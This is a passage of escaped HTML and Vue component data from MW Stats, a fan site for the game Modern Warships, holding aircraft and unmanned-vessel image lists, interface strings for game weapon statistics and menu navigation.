E8N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YF23.jpeg?v=b20fd245\&quot;,\&quot;id\&quot;:\&quot;YF23\&quot;,\&quot;name\&quot;:\&quot;YF-23 Black Widow II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z10.jpeg?v=2902deb0\&quot;,\&quot;id\&quot;:\&quot;Z10\&quot;,\&quot;name\&quot;:\&quot;WZ-10 CAIC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z18F.jpeg?v=9ff5d1ad\&quot;,\&quot;id\&quot;:\&quot;Z18F\&quot;,\&quot;name\&quot;:\&quot;Z-18F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19.jpeg?v=ba11057f\&quot;,\&quot;id\&quot;:\&quot;Z19\&quot;,\&quot;name\&quot;:\&quot;WZ-19 CAIC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19E.jpeg?v=372aac14\&quot;,\&quot;id\&quot;:\&quot;Z19E\&quot;,\&quot;name\&quot;:\&quot;Z-19E Kite\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z20H.jpeg?v=c29fbc22\&quot;,\&quot;id\&quot;:\&quot;Z20H\&quot;,\&quot;name\&quot;:\&quot;Z-20J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z21.jpeg?v=bc2480ab\&quot;,\&quot;id\&quot;:\&quot;Z21\&quot;,\&quot;name\&quot;:\&quot;Z-21\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z6B.jpeg?v=9527d93d\&quot;,\&quot;id\&quot;:\&quot;Z6B\&quot;,\&quot;name\&quot;:\&quot;Z-6B\&quot;}]&quot;,&quot;uuv_data&quot;:&quot;[{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CHT1.jpeg?v=aae3aa66\&quot;,\&quot;id\&quot;:\&quot;CHT1\&quot;,\&quot;name\&quot;:\&quot;CH-T1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/D2500.jpeg?v=508e9ebb\&quot;,\&quot;id\&quot;:\&quot;D2500\&quot;,\&quot;name\&quot;:\&quot;D 2500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IcarusUSV.jpeg?v=78bf1047\&quot;,\&quot;id\&quot;:\&quot;IcarusUSV\&quot;,\&quot;name\&quot;:\&quot;Icarus USV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JariUSV.jpeg?v=774f954a\&quot;,\&quot;id\&quot;:\&quot;JariUSV\&quot;,\&quot;name\&quot;:\&quot;JARI USV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JariUSVAOrca.jpeg?v=40275973\&quot;,\&quot;id\&quot;:\&quot;JariUSVAOrca\&quot;,\&quot;name\&quot;:\&quot;JARI USV A Orca\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KatoriUUV.jpeg?v=b6ee15d6\&quot;,\&quot;id\&quot;:\&quot;KatoriUUV\&quot;,\&quot;name\&quot;:\&quot;Type 101\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MARSUEV.jpeg?v=8a108300\&quot;,\&quot;id\&quot;:\&quot;MARSUEV\&quot;,\&quot;name\&quot;:\&quot;MARS UEV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OrcaXLUUV.jpeg?v=93294b18\&quot;,\&quot;id\&quot;:\&quot;OrcaXLUUV\&quot;,\&quot;name\&quot;:\&quot;Orca XLUUV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM1.jpeg?v=109591ba\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM1\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial RAMSTORM 1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM4.jpeg?v=d5ecce52\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM4\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial RAMSTORM 4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09USV.jpeg?v=b746ae24\&quot;,\&quot;id\&quot;:\&quot;RD09USV\&quot;,\&quot;name\&quot;:\&quot;RD09 Marlin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type102UUV.jpeg?v=18bc5dbb\&quot;,\&quot;id\&quot;:\&quot;Type102UUV\&quot;,\&quot;name\&quot;:\&quot;Type 102\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/WaspUH.jpeg?v=7176fe53\&quot;,\&quot;id\&quot;:\&quot;WaspUH\&quot;,\&quot;name\&quot;:\&quot;Wasp (UH-01)\&quot;}]&quot;,&quot;lang&quot;:&quot;en&quot;,&quot;i18n&quot;:{&quot;compare&quot;:&quot;Compare&quot;,&quot;close&quot;:&quot;Close&quot;,&quot;choose_another_item_from_the_list_to_compare&quot;:&quot;Choose another item from the list to compare&quot;}}"></compare-slide>
    </div>

    <div class="js-vue">
        <mobile-menu v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;},&quot;root&quot;:&quot;/&quot;,&quot;hide_language_menu&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;current_search_term&quot;:null,&quot;language_links&quot;:[],&quot;is_logged_in&quot;:false,&quot;dynamic_login_button&quot;:false,&quot;login_link&quot;:&quot;/user/login&quot;,&quot;account_link&quot;:&quot;/user/account&quot;,&quot;items&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Ships&quot;,&quot;url&quot;:&quot;/ships&quot;},{&quot;title&quot;:&quot;Modules&quot;,&quot;url&quot;:&quot;/modules&quot;,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Missile batteries&quot;,&quot;url&quot;:&quot;/modules/missile-battery&quot;},{&quot;title&quot;:&quot;Cannons&quot;,&quot;url&quot;:&quot;/modules/cannon&quot;},{&quot;title&quot;:&quot;Grenade launchers&quot;,&quot;url&quot;:&quot;/modules/grenade-launcher&quot;},{&quot;title&quot;:&quot;Torpedo launchers&quot;,&quot;url&quot;:&quot;/modules/torpedo&quot;},{&quot;title&quot;:&quot;Autocannons&quot;,&quot;url&quot;:&quot;/modules/autocannon&quot;},{&quot;title&quot;:&quot;Air defense&quot;,&quot;url&quot;:&quot;/modules/air-defence&quot;}]},{&quot;title&quot;:&quot;Aircraft&quot;,&quot;url&quot;:&quot;/aircraft&quot;,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Helicopter&quot;,&quot;url&quot;:&quot;/aircraft/helicopter&quot;},{&quot;title&quot;:&quot;Fighter&quot;,&quot;url&quot;:&quot;/aircraft/fighter&quot;},{&quot;title&quot;:&quot;Strike fighter&quot;,&quot;url&quot;:&quot;/aircraft/strike-fighter&quot;},{&quot;title&quot;:&quot;Drone&quot;,&quot;url&quot;:&quot;/aircraft/drone&quot;},{&quot;title&quot;:&quot;Bomber&quot;,&quot;url&quot;:&quot;/aircraft/bomber&quot;}]},{&quot;title&quot;:&quot;Unmanned Vessels&quot;,&quot;url&quot;:&quot;/uuvs&quot;},{&quot;title&quot;:&quot;Customization&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Camouflages&quot;,&quot;url&quot;:&quot;/camos&quot;},{&quot;title&quot;:&quot;Skins&quot;,&quot;url&quot;:&quot;/skins&quot;},{&quot;title&quot;:&quot;Flags&quot;,&quot;url&quot;:&quot;/flags&quot;},{&quot;title&quot;:&quot;Titles&quot;,&quot;url&quot;:&quot;/titles&quot;},{&quot;title&quot;:&quot;Avatars&quot;,&quot;url&quot;:&quot;/avatars&quot;}]},{&quot;title&quot;:&quot;Maps&quot;,&quot;url&quot;:&quot;/maps&quot;},{&quot;title&quot;:&quot;Battle Pass&quot;,&quot;url&quot;:&quot;/battlepass&quot;},{&quot;title&quot;:&quot;Events&quot;,&quot;url&quot;:&quot;/events&quot;},{&quot;title&quot;:&quot;Articles&quot;,&quot;url&quot;:&quot;/content/articles/&quot;},{&quot;title&quot;:&quot;Leveling&quot;,&quot;url&quot;:&quot;/levels&quot;},{&quot;title&quot;:&quot;About MW Stats&quot;,&quot;url&quot;:&quot;/about&quot;},{&quot;title&quot;:&quot;Settings&quot;,&quot;url&quot;:&quot;/settings&quot;}],&quot;current_item&quot;:&quot;ships&quot;}"></mobile-menu>
    </div>

    <div class="js-vue">
        <image-download-modal v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets 